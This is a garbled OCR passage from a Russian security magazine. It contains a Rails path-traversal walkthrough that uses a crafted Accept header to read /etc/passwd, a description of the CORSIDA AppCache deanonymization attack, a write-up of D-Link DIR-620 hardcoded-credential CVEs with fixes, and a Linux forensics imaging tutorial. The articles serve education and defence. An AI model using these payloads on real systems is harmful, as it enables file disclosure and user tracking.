Теперь разберемся, что приводит к такому печальному поведению. Скачиваем исходники этой версии Rails. Метод render может использовать в качестве представления файлы, которые находятся за пределами директории разрабатываемого приложения. Заглянем в файл template\_renderer.rb. При обработке опции file вызывается метод find\_file, чтобы определить, какой шаблон будет отображен.

#### /actionview/lib/action\_view/renderer/template\_renderer.rb

![](_page_15_Picture_367.jpeg)

Посмотрим в тело метода.

#### /actionview/lib/action\_view/lookup\_context.rb

008: module ActionView  $\dddot{\bullet}$  . class LookupContext #: nodoc: 016: module ViewPaths **106:** attr reader : view paths, : html fallback for js  $107:$  $\ddot{\phantom{0}}\cdot\cdot\cdot$ def find\_file(name, prefixes =  $[]$ , partial = false, keys = 120:  $[]$ , options =  $\{\})$ @view\_paths.find\_file(\*args\_for\_lookup(name, prefixes,  $121:$ partial, keys, options))  $122:$ end

## ФАЙЛЫ ПО РЕЛЬСАМ

КАК ЧИТАТЬ ЛЮБЫЕ ФАЙЛЫ С СЕРВЕРА *YEPE3 RUBY ON RAILS* 

Далее args\_for\_lookup генерирует опции, которые необходимы для рендеринга вида.

#### /actionview/lib/action\_view/lookup\_context.rb

![](_page_16_Picture_185.jpeg)

После выполнения этого куска кода данные из заголовка **Accept** оказываются в переменной details[format].

| $\bullet$ instrumentation.rb                                                                                   | basic_implicit_render.rb callbacks.rb esolver.rb determinate_renderer.rb                                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 148<br>ensure                                                                                                  |                                                                                                    |
| 149<br>added resolvers.times { view paths.pop }                                                                |                                                                                                    |
| 150<br>end                                                                                                    |                                                                                                    |
| 151                                                                                                    |                                                                                                    |
| 152<br>private                                                                                                 |                                                                                                    |
| 153                                                                                                    |                                                                                                    |
| 154                                                                                                    | def args for lookup(name, prefixes, partial, keys, details options) partial: false keys: [] details options: { |
| 155<br>name, prefixes = normalize_name(name, prefixes) name: "hello" prefixes: ["/root/testapp"]               |                                                                                                    |
| details, details key = detail_args_for(details options) details: {formats: ["//////////etc/passwd{{"],<br>15.6 |                                                                                                    |
| [name, prefixes, partial    false, details, details key, keys]<br>157                                          |                                                                                                    |
| 158<br>end                                                                                                    | details                                                                                                    |
| 159                                                                                                    | $\leftarrow$ $\rightarrow$                                                                                     |
| # Compute details hash and key according td<br>160                                                             | B.                                                                                                    |
| 161<br>def detail args for (options) $\pm$ : doc:                                                              | $\blacktriangledown$ $\frac{1}{2}$ details = Hash (4 elements)                                                 |
| 162<br>return @details, details key if options.e                                                               | $\triangleright$ locale => Array (1 element)                                                                   |
| 163<br>user $details = 0$ details.merge(options)                                                               | $\blacktriangledown$ formats => Array (1 element)                                                              |
| 164                                                                                                    | $\equiv$ key = {Symbol} formats                                                                                |
| 165<br>if @cache                                                                                               |                                                                                                    |
| 166<br>details key = DetailsKey.get (user detai                                                                | $\blacktriangledown$ $\equiv$ value = Array (1 element)                                                        |
| 167<br>else                                                                                                    | $\triangleright$ 01 [0] = "//////////etc/passwd{{"                                                             |
| 168<br>$details$ $key = nil$                                                                                   | $\triangleright$ variants => Empty Array                                                                       |
| 169<br>end                                                                                                    | $\triangleright$ handlers => Array (7 elements)                                                                |
| 170                                                                                                    |                                                                                                    |
| 171<br>[user details, details key]                                                                             |                                                                                                    |
| 172<br>end                                                                                                    |                                                                                                    |
| 173                                                                                                    |                                                                                                    |
| Matan arasi for Jookun nomewat nayyuka iyo qaranopka Accant biyacciyo                                          |                                                                                                    |

details[format]

Затем вызывается @view\_paths.find\_file.

#### /actionview/lib/action\_view/path\_set.rb

03: module ActionView #:nodoc:

![](_page_16_Picture_186.jpeg)

Файл находится за пределами директории приложения (арр), поэтому переменная outside\_app установлена в значение True и будет вызван метод find\_all\_anywhere.

![](_page_16_Picture_187.jpeg)

#### /actionview/lib/action\_view/template/resolver.rb

![](_page_16_Picture_188.jpeg)

Далее вызов find\_templates начинает процесс генерации пути до файла представления.

#### /actionview/lib/action\_view/template/resolver.rb

![](_page_16_Picture_189.jpeg)

#### def find\_templates(name, prefix, partial, details, outside\_app\_alloved = false) name: "hello" path = Path.build(name, prefix, partial) path: query(path, details, details[:formats], outside app allowed] 220 end def query(path, details, formats, outside\_app\_alloved)  $| \bullet |$ Начало генерации шаблона для поиска файла представления

Обрати внимание на дефолтный паттерн (строка 209).

#### :prefix/:action{.:locale,}{.:formats,}{+:variants,}{.:handlers,}

Если ты легитимно обращаешься к /vuln, то готовый паттерн будет выглядеть примерно так:

#### hello{.{en}.}{.{.},}{+{},}{.{raw,erb,html,builder,ruby,coffee, jbuilder},}

В процессе вызывается метод query, в качестве аргументов отправляется наша переменная details[:formats].

![](_page_16_Picture_190.jpeg)

Здесь в **build\_query** формируется шаблон поиска пути, из которого будет подгружен файл представления.

![](_page_16_Picture_191.jpeg)

Metog build query завершает формирование шаблона

![](_page_16_Picture_192.jpeg)

Благодаря тому что переменная details[formats] никак не фильтруется, атакующий имеет возможность внедрять произвольную строку в формат поиска файла представления. Используя конструкции ../, мы осуществляем выход из директории и добираемся до пути /etc/passwd, а две фигурные скобки в конце строки добавляем для того, чтобы конструкция получилась валидная. Таким образом мы как бы расширяем дефолтный паттерн. В итоге, после того как отработает File.expand\_path, строка для поиска файла представления будет иметь вид

/root/testapp/app/views/root/testapp/hello{.

en,}{.../../../../../../../../../../etc/passwd{{,}{}{.raw,.erb,.html, .builder,.ruby,.coffee,.jbuilder,}

Дальше методы render\_template и render\_with\_layout делают свое дело и загружают содержимое файла **passwd** во время рендеринга.

![](_page_16_Picture_193.jpeg)

![](_page_16_Picture_194.jpeg)

![](_page_16_Picture_195.jpeg)

#### /actionview/lib/action\_view/renderer/template\_renderer.rb

в качестве шаблона

![](_page_16_Picture_196.jpeg)

![](_page_16_Picture_197.jpeg)

Эксплуатация успешно завершена.

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_16_Picture_44.jpeg)

#### **ВЫВОДЫ**

Вот такая банальная и одновременно опасная уязвимость. Советую проверить свои проекты на наличие конструкций вида render file:, и, если они имеются, надо менять логику.

И советую обновить Rails до последних версий, если приложение это позволяет. Разработчики быстро отреагировали и выпустили патч для устранения этой уязвимости, версии 5.2.1 и старше ее лишены. <sup>В-</sup>

КАК ЗЛОДЕИ ИДЕНТИФИЦИРУЮТ СТАТУС КРОСС-ДОМЕННЫХ PECYPCOB

Механизм AppCache позволяет веб-приложениям кешировать ресурсы в локальном хранилище твоего браузера. Это дает взаимодействовать ВОЗМОЖНОСТЬ **VIM** с тобой даже в автономном режиме. когда через AppCache КЕШИРУЮТСЯ Ho кросс-доменные ресурсы, возникает серьезный риск утечки конфиденциальной информации. Давай разберемся, как это происходит.

![](_page_17_Picture_4.jpeg)

#### *YTO TAKOE CORSIDA?*

Аббревиатура CORSIDA придумана мной и расшифровывается как Cross-Origin Resource Status Identification Attack. Суть CORSIDA заключается в идентификации статуса кросс-доменных ресурсов посредством злоупотребления манифестом AppCache: URL существует, редирект, ошибка.

![](_page_17_Picture_493.jpeg)

#### Пример манифеста AppCache

CORSIDA схожа с CSRF. Выполняя CORSIDA, злодей стремится заполучить твою конфиденциальную информацию, косвенно хранящуюся в браузере. Для этого ему нужно, чтобы ты посетил его сайт, страницы которого слегка вредоносны. И когда я говорю «слегка», я имею в виду, что они практически безобидны. На них нет и намека на эксплоиты, которые могли бы помочь злоумышленнику заполучить контроль над твоим браузером. Но эти слегка зараженные страницы содержат вполне допустимые теги HTML и скрипты для инклудинга кросс-доменного контента. Идентифицировать злонамеренное поведение такого вредоносного сайта возможно, но очень сложно.

![](_page_17_Picture_10.jpeg)

#### **INFO**

Атака CORSIDA построена на злоупотреблении механизмом CORS, который современные браузеры используют, чтобы дать веб-страницам возможность получать доступ к ресурсам другого домена.

#### **YEM ONACHA CORSIDA**

Злодей может использовать базовую версию CORSIDA, чтобы определить, сохранен ли в твоем браузере логин и пароль веб-приложения. Часто, когда ты заходишь на свою личную страницу, то или иное приложение делает условный редирект: если в браузере нет логина и пароля, то происходит редирект на страницу залогинивания, а если есть, то не происходит.

Вот несколько популярных сайтов, которые работают по такому принципу.

![](_page_17_Picture_494.jpeg)

Если в браузере есть логин и пароль для конкретного веб-приложения, то процедура кеширования соответствующего URL проходит успешно, потому что редирект не выполняется. Если же логина и пароля нет, то процедура кеширования завершается неудачей. Поэтому, наблюдая за тем, где процедура AppCache оканчивается успехом, а где неудачей, злодей может узнать, для каких веб-приложений в твоем браузере логин и пароль сохранены, а для каких нет. Благодаря этому он может выяснить, есть ли у тебя доступ к приватным страницам конкретных компаний, университетов, социальных сообществ.

Кроме того, зондируя адреса URL вроде тех, что представлены ниже, посторонний человек может установить твою личность - если твой идентификатор присутствует в его списке.

- https://bitbucket.org/account/user/<user-id>
- https://github.com/<user-id>//settings
- http://stackovertlow.com/users/edit/<user-id>
- http://twitpic.com/media/edit/Location/<photo-id>
- http://<blog-id>.wordpress.com/wp-admin
- https://ndss2015.ccs.neu.edu/paper/<paper-no>

Злодей может определить сферы твоих предпочтений, наблюдая за тем, на кого ты подписан в социальных сетях и в каких группах ты состоишь. Рассмотрим напоследок такие популярные платформы, как Tumblr и Flickr.

Когда твой браузер, находясь под CORSIDA, посещает http://www.tumblr.com/follow/<blog-id>, злодей узнает, подписан ли ты на блог с идентификатором <blog-id>. Каким образом? Отслеживая факт редиректа. Если ты подписан на этот блог, твой браузер сделает редирект на http://www. tumbler.com/unfollow/<blog-id> и, соответственно, процесс AppCache завершится неудачей.

Аналогично можно узнать, в каких группах ты состоишь на Flickr. Если ты пройдешь по URL http://www.flickr.com/groups\_leave.gne?id=<groupid>, злодей узнает, являешься ли ты членом группы с идентификатором group-id. Если нет, твой браузер сделает редирект на http://www.fiickr. com/groups/<group-id>, а если да, то редирект не произойдет.

#### Уникальные особенности

- 1. CORSIDA конфиденциальную может извлекать **TBOIO** информацию без использования вредоносных скриптов, плагинов и CSS. Атака реализуется при помощи простейшего документа HTML, в манифесте AppCache которого указывается зондируемый URL. CORSIDA успешно преодолевает традиционные средства безопасности, вроде NoScript, поскольку отключение подозрительных скриптов и плагинов ей не препятствует.
- 2. CORSIDA может одновременно идентифицировать статус сразу нескольких адресов URL. Это для злоумышленника очень важно. Потому что он всегда стремится выведать твои секреты как можно быстрее, поскольку

знает, что ты, скорее всего, не задержишься на его странице надолго. Традиционные атаки подобного рода основаны на таймингах, поэтому не могут одновременно зондировать сразу несколько URL. Параллельные запросы HTTP и HTTPS приводят к ошибкам синхронизации. CORSIDA функционирует, не полагаясь на тайминг, и поэтому может параллельно зондировать сразу несколько URL.

3. Также эта атака может отслеживать редиректы. Традиционные атаки подобного рода, основанные на таймингах, такой возможности не имеют, поскольку для зондирования статуса URL опираются на теги вроде img, script и link, которые совершают редирект прозрачно для пользовате-ЛЯ.

![](_page_17_Picture_33.jpeg)

Почитать подробнее о таймингах можно тут, тут

#### МОДИФИКАЦИИ БАЗОВОЙ АТАКИ Атака с использованием скрипта

Если, обрабатывая список адресов URL, перечисленных в манифесте App-Cache, твой браузер встречает хотя бы один некешируемый, он генерирует событие **error**. Так злоумышленник узнает, есть ли среди этих URL хотя бы один некешируемый: если скрипт дождался этого события — как минимум один такой URL есть.

![](_page_17_Picture_37.jpeg)

Скрипт для зондирования кешируемости URL

![](_page_17_Picture_39.jpeg)

#### **INFO**

В AppCache не кешируются три типа URL: недействительные, динамические и с редиректами.

#### Атака без использования скрипта

- 1. Когда ты заходишь через браузер на вредоносную страницу, которая злонамерилась провести против тебя CORSIDA, страница фиксирует информацию о твоем браузере.
- 2. Твой браузер скачивает манифест AppCache и извлекает из него URL.
- 3. Далее твой браузер пытается получить доступ к этому URL.
- 4. Если обращение к этому URL увенчалось успехом, твой браузер повторно скачивает манифест, чтобы проверить, не было ли изменений.

![](_page_17_Figure_47.jpeg)

Если же твоему браузеру не удается прокешировать указанный в манифесте URL, он обрывает выполнение процедуры AppCache и не перезагружает манифест.

![](_page_17_Figure_49.jpeg)

На основе различий на этом четвертом шаге злодей делает вывод, может ли твой браузер кешировать URL, указанный в манифесте.

#### Параллельная атака по нескольким URL

Поскольку CORSIDA не зависит от таймингов, как традиционные атаки подобного рода, злоумышленник может одновременно зондировать сразу несколько URL, используя для этого несколько веб-страниц и манифестов AppCache, находящихся в нескольких тегах *iframe*.

![](_page_17_Picture_495.jpeg)

Главная страница атаки attack\_all.php содержит несколько скрытых тегов iframe. каждый субатаки **КОТОРЫХ** указывает ИЗ на страницу attack each.php. Обрати внимание, целевые адреса URL здесь передаются через GET.

![](_page_17_Picture_55.jpeg)

![](_page_17_Picture_496.jpeg)

Каждая страница субатаки объявляет свой собственный манифест - manifest.php.

![](_page_17_Picture_497.jpeg)

manifest.php

Наконец, каждый из этих манифестов указывает в разделе САСНЕ тот самый URL, который надо зондировать.

Скорость атаки зависит от браузера. В Chrome, Internet Explorer и Opera она выполняется довольно резво, поскольку в них манифесты AppCache обрабатываются параллельно. Тогда как Firefox обрабатывает манифесты последовательно. Например, на ПК средней конфигурации параллельная атака на двести страниц занимает в браузерах Chrome и Opera 0,11 секунды, в Internet Explorer - 0,27 секунды, в Firefox - 0,95 секунды.

#### **ИТОГИ**

Теперь ты знаешь, как при помощи AppCache злоумышленник может извлекать твою конфиденциальную информацию, косвенно хранящуюся в браузере. Лишить его такой возможности очень непросто. Радует только то, что механизм AppCache постепенно утрачивает свою популярность. <sup>31</sup>

### НОВЫЕ УЯЗВИМОСТИ В ПОПУЛЯРНОМ РОУТЕРЕ D-LINK

#### КОЛОНКА ДЕНИСА МАКРУШИНА

![](_page_18_Picture_3.jpeg)

**Денис Макрушин** Специализируется на исследовании угроз и разработке технологий защиты от целевых атак. #InspiredByInsecure [condifesa@gmail.com](mailto:condifesa@gmail.com)

![](_page_18_Picture_0.jpeg)

В прошлом году я обнаружил серию уязвимостей в DIR‐620 RevG и отправил производителю репорт — [информацию](https://makrushin.com/dlink-dir-vulnerabilities/) ты можешь найти в моем блоге. Некоторые из дыр прошивки — критические, например зашитые в нее админские учетки для веб-панели и Telnet. Эти уязвимости теперь известны как CVE-2018-6213 и CVE-2018-6210.

Говорят, если у тебя в руках молоток, то все вокруг похоже на гвоздь. Инструменты для анализа защищенности прошивок в этом плане ничем не хуже молотка. Однажды мне достался от провайдера роутер D‐Link DIR‐620, который я начал изу‐ чать ради интереса. И чем дальше я углублялся в это, тем страшнее мне ста‐ новилось за тех, кто пользуется таким обо‐ рудованием и не задумывается о его безопасности.

![](_page_18_Picture_5.jpeg)

Но я решил не останавливаться на достигнутом и посмотреть, что еще мне подкинул провайдер вместе с роутером. В результате удалось обнаружить пару новых багов — не менее критичных, чем предыдущие. Постараюсь рас‐ сказать не только о самих уязвимостях, но и о том, как я их искал, чтобы ты мог повторить то же с другой моделью роутера. И конечно, моя цель не только найти слабое место роутера, но и помочь производителям железа сделать свои продукты безопаснее.

![](_page_18_Picture_9.jpeg)

Сведения об описанных в материале уязвимостях были своевременно предоставлены всем ответственным лицам. Мы публикуем эту информацию в соответствии с общепринятой политикой разглашения уязвимостей. Однако в связи с тем, что большое количество устройств находятся в зоне риска, мы не будем раскрывать полную информа‐ цию и найденные учетные записи. Данный материал публикуется исключительно в обра‐ зовательных целях и для того, чтобы обезопасить пользователей уязвимых устройств.

#### WARNING

Чтобы найти устройства с нужной версией прошивки, стоит использовать как можно более точные фингерпринты софта — баннеры и версии сервисов, уникальные строковые комбинации в веб-панелях управления и подобное. Другими словами, любые уникальные характеристики и их совокупность, которые укажут поисковику на нужный софт среди тонны похожих прошивок.

Уязвимости и зашитые учетные записи объекта моего исследования были обнаружены в прошивке версии 1.0.37. В настоящее время существует более свежая прошивка 2.0.22, в которой эти баги отсутствуют. Однако при некорректном обновлении со старой версии прошивки на последнюю некоторые из проблем останутся.

#### **НАЧИНАЕМ ИССЛЕДОВАНИЕ**

Поскольку D‐Link DIR‐620 достался мне совершенно случайно, на его месте могла быть любая другая модель, а найденные уязвимости характерны и для других классов устройств — систем DVR, видеорегистраторов и прочих гад‐ жетов. Кстати, проблемы с DVR мы [разбирали](https://xakep.ru/2018/10/10/nvr/) в предыдущей статье.

Как оказалось, в процессе работы создается конфигурационный файл tmp/config.json, который содержит все учетные данные пользователя в открытом виде. Беглый осмотр этого файла показывает, что там складыва‐ ются буквально все настройки, которые затем подтягиваются различными сервисами прошивки. Поэтому при получении доступа к запущенной прошивке в первую очередь ищи все временные файлы и директории.

Прежде чем начинать исследование, стоит заранее оценить масштабы потенциальных проблем и заглянуть в поисковые системы. К примеру, можно увидеть, что география распространения устройства сконцентрирована пре‐ имущественно в России и странах СНГ.

![](_page_18_Picture_15.jpeg)

Вторую уязвимость я нашел совершенно случайно: открыл веб-страницу аутентификации, посмотрел ее исходный код и увидел избыточную информа‐ цию со строками, напоминающими пароли. Вся эта информация напомнила формат представления конфигурационного файла, который я нашел ранее во временной директории.

Как оказалось, уязвимость CVE-2018-12677 раскрывает все пароли пользователей прошивки в конфигурационном файле, та, на которую я наткнулся, подтягивает часть этого файла в переменную JavaScript. И это дает возможность неавторизованному пользователю просматривать фрагмент содержимого файла без доступа в админку. При этом фрагмент содержит чувствительную к разглашению информацию: пароли в открытом виде и параметры конфигурации.

![](_page_18_Picture_32.jpeg)

Объект исследования — D‐Link DIR‐620

И снова вернемся к первой уязвимости, которая раскрывает конфигурационный файл. После его непродолжительного анализа можно найти странную учетную запись, которую пользователь точно не создавал. Проще всего про бежаться по распакованной прошивке (или по ее дампу) каким‐нибудь парсером. Например, [Firmwalker](https://github.com/craigz28/firmwalker) позволяет проверить содержимое дампа на наличие интересной информации: строк с паролями, сертификатов, кон‐ фигурационных файлов и прочего. Однако в моем случае никаких тулз не понадобилось — все учетки бережно складывались в тот же временный файл с конфигом.

#### **РАСКРЫТИЕ ЧУВСТВИТЕЛЬНОЙ ИНФОРМАЦИИ В КОНФИГУРАЦИОННОМ ФАЙЛЕ**

Среди списка учеток прячется запись с именем пользователя, которое начинается со слова support. Как выяснилось позже, этот аккаунт предназначен для нужд службы поддержки провайдера. Используя эту учетную запись, атакующий может получить административный доступ к панели управления роутером.

#### 7.5 **CVSS Base Score:**

Что бы исправить описанные уязвимости, владельцу DIR‐620 необходимо обновить прошивку до последней версии, на момент написания этой статьи доступна версия 2.0.22. При этом стоит иметь в виду, что после миграции уязвимой версии прошивки на последнюю конфигурационный файл с зашитым аккаунтом тоже мигрирует в новую прошивку. Именно поэтому я рекомендую выполнить следующие шаги:

- обновить прошивку до последней версии (2.0.22);
- сбросить настройки роутера до заводских;
- запретить любой доступ к веб‐панели управления, используя белый спи‐ сок IP‐адресов;
- запретить любой доступ по протоколу Telnet;
- регулярно менять пароли для учетных записей. <sup>П-</sup>

#### (AV:L/AC:H/PR:H/UI:N/S:C/C:H/I:H/A:H) **Вектор:**

**CVE:** [CVE‐2018‐12677](https://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-12677)

Этот недостаток конфигурации — отличный пример того, как связка из несущественных косяков может привести к уязвимости. Если использовать уязвимость внедрения кода (OS command injection, CVE-2018-6211) из предыдущего материала, то у атакующего появляется возможность читать файлы. А это открывает возможность изучить внутренности запущенной прошивки. Как ты понимаешь, прошивка интересна тем, что содержит в себе все вре‐ менные файлы и временную информацию, которую ты не найдешь в статике.

Баг не очень‐то серьезный, если учесть, что атакующий должен иметь пра‐ ва привилегированного пользователя. Однако эта возможность хорошо помогает в эксплуатации следующей уязвимости.

#### **РАСКРЫТИЕ ЧУВСТВИТЕЛЬНОЙ ИНФОРМАЦИИ ДЛЯ НЕПРИВИЛЕГИРОВАННОГО ПОЛЬЗОВАТЕЛЯ**

#### 7.5 **CVSS Base Score:**

#### (CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N) **Вектор:**

**CVE:** [CVE‐2018‐12419](https://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-12419)

#### **«ЗАШИТЫЕ» УЧЕТНЫЕ ДАННЫЕ ДЛЯ ВЕБ-ПАНЕЛИ УПРАВЛЕНИЯ CVE:** [CVE‐2018‐12676](https://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-12676)

#### 10.0 **CVSS Base Score:**

#### (CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H) **Вектор:**

![](_page_18_Figure_39.jpeg)

#### **КАК СЕБЯ ОБЕЗОПАСИТЬ**

## **ФОРЕНЗИКА** BLINUX

ДАМПИМ ПАМЯТЬ, ДИСКИ HA CETEBBIE KOHHEKTBI ДЛЯ ДАЛЬНЕЙШЕГО ПОИСКА УЛИК

Первая задача в цифровой криминалистике - это сбор информации, конкретно — получение образов жестких дисков и оперативной памяти, а также, если это может помочь, дампов сетевых соединений. В этой статье мы посмотрим, что нужно сделать для получения всего этого на машинах с Linux,

Иван Пискунов

Это новая часть цикла по форензике для новичков, в котором мы рассказываем о том, что такое цифровая форензика, разбираем наиболее популярные инструменты анализа, изучаем несколько кейсов на устройствах с Android и расследуем хищение денежных средств из системы ДБО на ноутбуке с Win-

- dows 10.
- Предыдущие статьи цикла:
- 1. «Теория, книги, курсы, полезные материалы»

а заодно научимся и другим полезным навыкам.

- 2. «Находим источники данных, ищем и анализируем артефакты» 3. «Android под колпаком. Как раскрывают кейсы взлома»
- 4. «Тайна казначейского ноутбука. Используем форензику, чтобы раскрыть ограбление»

Есть много вариантов создания дампа содержимого жесткого диска или оперативной памяти. При этом можно использовать и нативные утилиты, входящие в состав дистрибутива, и сторонние программы - как со свободной лицензией, так и коммерческие. Я по возможности сосредоточусь на наиболее известных, максимально простых и рабочих инструментах.

Первым делом на «живые» системы я рекомендую ставить утилиту Auditd — с ее помощью можно получить детальные сведения об изменениях системы в режиме аудита.

- Прежде всего нас будут интересовать такие события, как:
- запуск и завершение работы системы (перезагрузка, остановка);
- чтение/запись системных файлов и изменение прав доступа к ним;
- инициация сетевого соединения и изменение сетевых настроек;
- изменение информации о пользователе или группе;
- изменение даты и времени; • установка, удаление, запуск и остановка программ и демонов;
- ВЫПОЛНЕНИЕ СИСТЕМНЫХ ВЫЗОВОВ.

Также рекомендую настроить системный syslog.conf и скорректировать правила сбора сообщений: увеличить глубину собираемых алертов (уровень 7) и пул источников (диапазон от 0 до 15). Это все позволит наблюдать за изменениями системы в реальном времени.

#### **НЕКОТОРЫЕ ОСОБЕННОСТИ ФОРЕНЗИКИ В LINUX**

В прошлой статье, которая была посвящена кейсу с хищением денежных средств в ДБО на Windows 10, мы по возможности использовали в качестве инструментария программы с графическим интерфейсом. Если не брать проприетарные решения, такие, к примеру, как EnCase Forensic или Belkasoft Evidence Center, то на Linux большинство рабочих утилит идет в режиме командной строки.

Использование тестовых команд существенно экономит время на манипуляции с софтом, но, с другой стороны, может оказаться слишком сложным для новичков. Однако форензикой новички обычно и не занимаются! :- D

Помимо отдельных утилит, есть целые дистрибутивы, предназначенные для цифровой криминалистики. Это прежде всего DEFT, CAINE, Sumuri PAL-ADIN, Helix, ну и, конечно же, всем известный Kali Linux. Полный обзор дистрибутивов и тулкитов для форензики можно прочитать в статье «Тулкит для форензики. Выбираем дистрибутив и набор софта для криминалистического анализа».

Из литературы по форензике в Linux я бы в первую очередь порекомендовал едва ли не единственную полноценную книгу об этом. Ее написал Филип Полстра, а называется она Linux Forensics Paperback. Во вторую очередь — издание UNIX and Linux Forensic Analysis DVD Toolkit Криса Пога и других. Ну и в-третьих, Digital Forensics with Kali Linux.

#### ОБЩИЙ ЧЕК-ЛИСТ ПРОВЕРКИ

- Для поиска и сбора криминалистических доказательств мы первым делом создадим образы (дампы) следующих объектов наших систем:
	- оперативная память (системные и пользовательские процессы, демоны, возможно запущенный вредоносный код и так далее);
	- жесткий диск (посекторная копия HDD, включающая удаленные разделы, неразмеченные области диска, потертые файлы, скрытые файлы и директории и прочее);
- сетевой стек (поднятые коннекты, открытые порты, «неизвестные» сервисы на портах, паразитный трафик).

В рамках самой операционной системы мы будем обращать особое внимание в первую очередь:

- на список пользователей, группы, привилегии;
- запущенные от имени root процессы;
- задачи, запускаемые по расписанию (cron jobs);
- файлы с установленным битом SUID и SGID;
- состав файла /etc/sudoers;
- скрытые файлы и директории; • файлы, открытые на чтение в системе;
- сетевые интерфейсы, соединения, порты, таблицу маршрутизации;
- логи iptables, fail2ban (Reports, Alarms, Alerts);
- конфигурацию /etc/ssh/sshd config; • логи демона Syslog (проверим на типичные алерты);
- состояние SELinux;
- список загруженных модулей ядра.

Ну и в качестве дополнительной опции можно собрать контрольные суммы с основных системных файлов (к примеру, утилитой TripWire), а позже сравнить их с эталонными значениями в исходном дистрибутиве. Но этот процесс весьма нетривиален и требует большого запаса времени и нервных клеток. Поэтому подробности мы любезно опустим.

Поскольку железо, на котором крутится вся ферма, находится в надежном дата-центре, сразу отметается поиск артефактов, связанных с сетевой ФС (NFS), локально смонтированными устройствами и подключенными по USB девайсами.

![](_page_19_Picture_44.jpeg)

#### **WARNING**

Всегда хорошо обдумывай, какое именно действие и для какой цели ты делаешь. Неправильное использование приведенных в тексте статьи программ может привести к потере информации (артефактов) или искажению полученных данных (криминалистических доказательств). Ни автор, ни редакция не несут ответственности за любой ущерб, причиненный при неправильном использовании материала данной статьи.

#### **CHUMAEM OБРАЗ HDD**

Посекторную копию жесткого диска вполне можно снять, не прибегая к дополнительным утилитам. Мы будем использовать старую и проверенную в работе нативную тулзу **dd**. Она позволяет создавать точные побитовые копии — как целых дисков, так и отдельных разделов и даже просто файлов.

![](_page_19_Picture_49.jpeg)

#### **WARNING**

Снятие образов дисков и работа с ними штатными средствами системы может привести к непреднамеренной записи, что в серьезной криминалистике исключено. Подробности читай в статье «Тулкит для форензики» (раздел «Как не наследить следопыту»). Используй команды ниже, только если считаешь, что в твоем случае это допустимо.

Но первоначально запросим у системы полный список разделов с помощью команды fdisk:

![](_page_19_Picture_53.jpeg)

![](_page_19_Picture_54.jpeg)

Базовый синтаксис dd выглядит так:

\$ dd if=<source> of=<destination> bs=<byte size>

К примеру, для создания копии HDD с размером кластера 512 байт:

 $$ dd if=/dev/sda1 of=/dev/sdb1 bs=512$ 

В процессе копирования HDD могут быть поврежденные сектора. Чтобы программа не спотыкалась о них и не останавливала работу, необходимо добавить дополнительный ключ - noerror:

\$ dd if=/dev/sda1 of=/dev/sdb1 bs=512 noerror

#### 6285312+0 records in 6285312+0 records out

512 noerror

#### 3218079744 bytes (3.2 GB, 3.0 GiB) copied, 301.204 s, 10.7 MB/s Результат работы утилиты dd

kali:~# dd if=/dev/sda5 of=/media/root/7CE2A8C8E2A887CA/Capture/swap.img conv=noerror,sync

Однако лучшие мировые практики — это использовать усовершенствованный вариант предыдущей утилиты под названием **dcfldd**. Эта тулза разработана в компьютерной судебной лаборатории DCFL и имеет ряд специальных опций для снятия дампов с целью криминалистического анализа. Например, dcfldd умеет хешировать копируемые данные и проверять их целостность. По ходу дела отображается прогресс создания дампа, действия заносятся в лог, а контрольные суммы MD5 сохраняются в отдельный файл. Пример выполнения команды:

\$ dcfldd if=/dev/sda1 hash=md5 of=/media/forensic\_disk\_image.dd bs=

![](_page_19_Picture_927.jpeg)

#### Результат работы утилиты dcfldd

Вместо консоли при желании можно пользоваться графической версией уже известной нам по прошлой статье утилиты FTK.

#### ДЕЛАЕМ ДАМП ОПЕРАТИВНОЙ ПАМЯТИ

Как и в случае с жестким диском, существует несколько способов решить эту задачу. Среди вариантов:

- использование нативного модуля ядра Linux Memory Extractor (LiME); • скрипт Linux Memory Grabber, который не требует установки и который
- можно запускать, к примеру, с флешки; • связка утилит Imap и pmem, которые входят в пакет Rekall. Их-то я и буду использовать.

Пара слов о Rekall. Это отдельная ветвь развития известного фреймворка Volatility Framework, которая написана на Python и предназначена специально для включения в форензик-дистрибутивы, работающие с Live CD. Переходим в каталог с тулзой и собираем ее из исходников:

#### \$ cd rekall/tools/linux/  $$$  make

Грузим драйвер ядра *pmem. ko в оперативную память:* 

#### \$ sudo insmod pmem.ko

#### Проверяем инициализацию драйвера:

\$ sudo lsmod

После этого драйвер создает файл-контейнер под наш будущий образ RAM: /dev/pmem.

Теперь с помощью все той же утилиты dd создаем сам образ оперативной памяти системы:

\$ dd if=/dev/pmem of=forensic RAM image.raw

Ну и после завершения работы выгружаем драйвер:

#### \$ rmmod pmem

Дело сделано!

#### СЕТЕВОЙ ТРАФИК НА АНАЛИЗ

Здесь в ходу несколько утилит: прежде всего - консольная tcpdump, классика жанра Wireshark и опенсорсный фреймворк XPLICO, хотя последний больше используется для последующего анализа данных, чем для их первоначального сбора. Для тех, кто раньше не сталкивался с этими программами, у нас есть неплохие обучающие статьи по ним: «Проводим аудит сетевого трафика с помощью tcpdump» и «Как использовать возможности фильтров отображения Wireshark по максимуму».

Начнем с **tcpdump**. Базовый вызов команды выглядит следующим обра-30M:

#### \$ tcpdump <опции> <фильтр>

А вот некоторые наиболее важные опции:

- - і интерфейс задает интерфейс, с которого необходимо анализировать трафик;
- - n отключает преобразование IP в доменные имена;
- -е включает вывод данных канального уровня (например, МАС-адреса);
- - v вывод дополнительной информации (TTL, опции IP); • - и имя файла — задает имя файла, в который нужно сохранять соб-
- ранную информацию (дамп);
- - г имя файла чтение (загрузка) дампа из заданного файла;
- - q переводит tcpdump в «бесшумный режим», в котором пакет анализируется на транспортном уровне (протоколы TCP, UDP, ICMP), а не на сетевом (протокол IP).

Дампим весь входящий трафик, идущий из интернета на наш сервер:

\$ tcpdump -s 0 -i eth0 -n -nn -ttt dst host <ip-адрес нашего хоста> -w forensic\_cap.pcap

Пример создания дампа сетевого трафика по протоколам FTP или SSH на интерфейсе eth0:

#### \$ tcpdump -s 0 port ftp or ssh -i eth0 -w forensic\_cap.pcap

Дампим вообще все, что идет на интерфейс eth0:

